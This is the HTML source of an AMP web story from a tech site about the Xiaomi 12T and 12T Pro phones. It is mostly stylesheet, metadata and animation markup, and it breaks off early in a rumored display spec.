.i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Xiomi 12 T &amp; 12 T Pro - Findwyse"><meta property="og:description" content="Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model."><meta property="og:url" content="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/"><meta property="og:site_name" content="Findwyse"><meta property="og:updated_time" content="2022-10-10T09:07:16+00:00"><meta property="og:image" content="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"><meta property="og:image:secure_url" content="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Xiaomi 12T And 12T Pro | Findwyse"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2022-10-10T09:07:15+00:00"><meta property="article:modified_time" content="2022-10-10T09:07:16+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Xiomi 12 T &amp; 12 T Pro - Findwyse"><meta name="twitter:description" content="Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model."><meta name="twitter:image" content="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"><meta name="generator" content="WordPress 6.8.3"><meta name="msapplication-TileImage" content="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="32x32"><link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Alegreya%3Awght%40700&amp;family=Roboto%3Awght%40700" rel="stylesheet"><style amp-custom="">h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._9134a8f{background-color:#ccd9e3}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._180314c{position:absolute;width:320%;height:100%;left:-53.45238%;top:0%}._03b5e34{position:absolute;pointer-events:none;left:18.20388%;top:77.83172%;width:65.53398%;height:8.41424%;opacity:1}._22f6e29{background-color:#ff758f;will-change:transform}._a6222b9{position:absolute;pointer-events:none;left:19.41748%;top:78.47896%;width:64.32039%;height:6.79612%;opacity:1}._04293cb{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.75471698113208% .75471698113208% .75471698113208% .75471698113208%/4.7619047619048% 4.7619047619048% 4.7619047619048% 4.7619047619048%}._e7351ea{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.96792452830189% 0;font-family:"Alegreya",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._47e5cc9{font-weight:700}._c2d22b0{background-color:#d5dbdd}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._e899766{position:absolute;width:320%;height:100%;left:-129.04762%;top:0%}._e49ddd5{position:absolute;pointer-events:none;left:20.63107%;top:68.28479%;width:52.91262%;height:20.22654%;opacity:1}._8d2eed9{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-483.37773%,0)}._099dc43{background-color:#000;will-change:transform}._5e2141a{position:absolute;pointer-events:none;left:19.17476%;top:69.41748%;width:56.06796%;height:18.4466%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._9b72073{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.86580086580087% .86580086580087% .86580086580087% .86580086580087%/1.7543859649123% 1.7543859649123% 1.7543859649123% 1.7543859649123%}._b8c2d4c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.8512987012987% 0;font-family:"Alegreya",serif;font-size:.372168em;line-height:1.19;text-align:center;padding:0;color:#000}._df41d69{font-weight:700;font-style:italic;color:#fff}._3c2ddf3{background-color:#353649}._f02933e{position:absolute;width:320%;height:100%;left:-110%;top:0%}._9db7c3c{position:absolute;pointer-events:none;left:27.6699%;top:70.22654%;width:44.66019%;height:16.99029%;opacity:1}._0c575ea{background-color:#e0aaff;will-change:transform}._d9bf68f{position:absolute;pointer-events:none;left:20.63107%;top:71.0356%;width:58.25243%;height:15.04854%;opacity:1}._450e74d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-135.41667%,0px,0)}._12a9616{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.83333333333333% .83333333333333% .83333333333333% .83333333333333%/2.1505376344086% 2.1505376344086% 2.1505376344086% 2.1505376344086%}._48b7371{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.890625% 0;font-family:"Alegreya",serif;font-size:.404531em;line-height:1.19;text-align:center;padding:0;color:#000}._986283d{font-weight:700;font-style:italic}._f12571b{background-color:#91b5c4}._d183b00{position:absolute;width:320%;height:100%;left:-185%;top:0%}._18e5a8e{position:absolute;pointer-events:none;left:27.6699%;top:69.09385%;width:45.87379%;height:26.21359%;opacity:1}._c3a4b86{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,153.22361%,0)}._339f726{background-color:#fff;will-change:transform}._fac1975{position:absolute;pointer-events:none;left:27.91262%;top:70.22654%;width:45.14563%;height:24.11003%;opacity:1}._e71f088{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(159.67743%,0px,0)}._f8b8881{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.3422818791946% 1.3422818791946% 1.3422818791946% 1.3422818791946%}._48503ad{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.12180779569892% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.404531em;line-height:1.19;text-align:center;padding:0;color:#000}._add7faa{background-color:#56403a}._a0610e7{position:absolute;pointer-events:none;left:27.42718%;top:61.16505%;width:45.14563%;height:27.34628%;opacity:1}._8b56075{background-color:#4b1283;will-change:transform}._10a7cb8{position:absolute;pointer-events:none;left:27.42718%;top:62.13592%;width:45.14563%;height:25.40453%;opacity:1}._7989c52{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(1)}._2467f1e{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.2738853503185% 1.2738853503185% 1.2738853503185% 1.2738853503185%}._08ce16d{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.10719086021505% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.355987em;line-height:1.19;text-align:center;padding:0;color:#000}._03aef86{font-weight:700;font-style:italic;color:#ffffb7}._0835d14{position:absolute;width:320%;height:100%;left:-8.21429%;top:0%}._a03988f{position:absolute;pointer-events:none;left:23.05825%;top:69.57929%;width:47.08738%;height:23.46278%;opacity:1}._cbb314c{background-color:#ffbc35;will-change:transform}._fabbf69{position:absolute;pointer-events:none;left:24.27184%;top:69.90291%;width:45.14563%;height:22.81553%;opacity:1}._3b92d72{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(167.74195%,0px,0)}._fb8db83{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:rotateZ(180deg)}._2f21763{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.4184397163121% 1.4184397163121% 1.4184397163121% 1.4184397163121%}._d2c7a53{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.0572580645161% 0;font-family:"Alegreya",serif;font-size:.372168em;line-height:1.19;text-align:center;padding:0;color:#000}._abf076d{position:absolute;width:387.2%;height:121%;left:-178.17143%;top:-10.63356%}._27f1700{position:absolute;pointer-events:none;left:22.81553%;top:66.01942%;width:45.87379%;height:18.60841%;opacity:1}._2e4d8ca{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.33333333333333)}._9be0c2c{background-color:#d4e4c0;will-change:transform}._af590dc{position:absolute;pointer-events:none;left:23.78641%;top:66.18123%;width:45.14563%;height:18.28479%;opacity:1}._3b49a8d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-152.68818%,0px,0)}._c7e9d4b{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:rotateZ(-180deg)}._8d1b82f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.7699115044248% 1.7699115044248% 1.7699115044248% 1.7699115044248%}._ab56384{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.3790322580645% 0;font-family:"Alegreya",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._0820bd0{font-weight:700;font-style:italic;color:#4b1283}._1e568ab{background-color:#cacacc}._960faf8{position:absolute;width:432.00001%;height:135%;left:-55.31548%;top:-11.95705%}._cd05561{position:absolute;pointer-events:none;left:27.6699%;top:74.75728%;width:43.93204%;height:13.91586%;opacity:1}._9fa7ea1{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(164.64089%,0px,0)}._32eb1ef{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.15)}._0cf614d{background-color:#6d9fff;will-change:transform}._3f097f4{position:absolute;pointer-events:none;left:27.42718%;top:74.75728%;width:43.93204%;height:13.91586%;opacity:1}._2a4d6ee{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-703.74666%,0)}._d886b6f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.1049723756906% 1.1049723756906% 1.1049723756906% 1.1049723756906%/2.3255813953488% 2.3255813953488% 2.3255813953488% 2.3255813953488%}._892338c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.0864640883978% 0;font-family:"Alegreya",serif;font-size:.372168em;line-height:1.19;text-align:center;padding:0;color:#000}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Findwyse » Feed" href="https://findwyse.com/feed/"><link rel="alternate" type="application/rss+xml" title="Findwyse » Comments Feed" href="https://findwyse.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Findwyse » Stories Feed" href="https://findwyse.com/web-stories/feed/"><title>Xiomi 12 T &amp; 12 T Pro - Findwyse</title><link rel="canonical" href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://findwyse.com/#person","name":"admin","url":"https://findwyse.com","logo":{"@type":"ImageObject","@id":"https://findwyse.com/#logo","url":"https://findwyse.com/wp-content/uploads/2022/09/cropped-findwyse-dp.jpg","width":"96","height":"96"},"image":{"@id":"https://findwyse.com/#logo"}},{"@type":"WebSite","@id":"https://findwyse.com/#website","url":"https://findwyse.com","name":"admin","publisher":{"@id":"https://findwyse.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp","url":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp","width":"640","height":"853","caption":"Xiaomi 12T And 12T Pro | Findwyse","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://findwyse.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://findwyse.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/","name":"Xiomi 12 T &#038; 12 T Pro"}}]},{"@type":"WebPage","@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#webpage","url":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/","name":"Xiomi 12 T &amp; 12 T Pro - Findwyse","datePublished":"2022-10-10T09:07:15+00:00","dateModified":"2022-10-10T09:07:16+00:00","isPartOf":{"@id":"https://findwyse.com/#website"},"primaryImageOfPage":{"@id":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#breadcrumb"}},{"@type":"Person","@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex","url":"https://findwyse.com/author/samiksha-kathuria/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Alex","inLanguage":"en-US"},"sameAs":["https://findwyse.com/"]},{"@type":"Article","headline":"Xiomi 12 T &amp; 12 T Pro - Findwyse","datePublished":"2022-10-10T09:07:15+00:00","dateModified":"2022-10-10T09:07:16+00:00","author":{"@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex"},"publisher":{"@id":"https://findwyse.com/#person"},"description":"Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model.","name":"Xiomi 12 T &amp; 12 T Pro - Findwyse","@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#richSnippet","isPartOf":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#webpage"},"image":{"@id":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://findwyse.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://findwyse.com/wp-json/web-stories/v1/web-story/6949"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findwyse.com/xmlrpc.php?rsd"><link rel="prev" title="Xiaomi 12T Series and Redmi Pad" href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/"><link rel="next" title="Infinix Zero Ultra 5G" href="https://findwyse.com/web-stories/infinix-zero-ultra-5g/"><link rel="shortlink" href="https://findwyse.com/?p=6949"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fweb-stories%2Fxiomi-12-t-12-t-pro%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fweb-stories%2Fxiomi-12-t-12-t-pro%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Findwyse" publisher-logo-src="https://findwyse.com/wp-content/uploads/2022/09/cropped-findwyse-dp.jpg" title="Xiomi 12 T &amp; 12 T Pro" poster-portrait-src="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp" background-audio="https://findwyse.com/wp-content/uploads/2022/09/Mc-Denofo-Song.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="b405df75-78fd-490e-bfc0-366a9db72d6a" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_9134a8f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-50e50012-be59-4ad3-887f-e2c92f027dca"><div data-leaf-element="true" class="_180314c"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1.webp" alt="Xiaomi 12T" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_03b5e34"><div class="_89d52dd mask" id="el-a55a0817-14e8-43cd-b4e3-7230aa522013"><div class="_22f6e29 fill"></div></div></div><div class="_a6222b9"><div id="el-7a2910ce-ebd3-463f-bbea-46702e19a2ed" class="_04293cb"><h2 class="_e7351ea fill text-wrapper"><span><span class="_47e5cc9">Xiomi 12 T &amp; 12 T Pro</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="7c4fe780-6f59-49a1-a077-4b2947567bf7" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d357832d-6fb8-4c74-af33-68bdd7caa26f [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-28.422619019239974%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a8418420-58fa-42d6-911f-6bc016399d22","keyframes":[{"offset":0,"transform":"translate3d(0, -483.37773%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -135.925817676%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -46.210910988%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -17.353260507%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -7.540692588%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":1600,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cdc82050-0c6e-4476-99d8-ed201c8a85f8","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c2d22b0 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d357832d-6fb8-4c74-af33-68bdd7caa26f" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-9348afd2-5945-4e19-912d-74537b125464"><div data-leaf-element="true" class="_e899766"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/converted-Edm.webp" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/converted-Edm.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e49ddd5"><div id="anim-a8418420-58fa-42d6-911f-6bc016399d22" class="_8d2eed9 animation-wrapper"><div class="_89d52dd mask" id="el-64d07091-6958-4f88-af98-1e55fd0ef0f9"><div class="_099dc43 fill"></div></div></div></div><div class="_5e2141a"><div id="anim-cdc82050-0c6e-4476-99d8-ed201c8a85f8" class="_75da10d animation-wrapper"><div id="el-8a8f960f-acf6-4230-8df4-659354a15187" class="_9b72073"><h3 class="_b8c2d4c fill text-wrapper"><span><span class="_df41d69">The Xiaomi 12T Pro is rumored to include a</span>
<span class="_df41d69"> 6.67-inch full HD+</span>
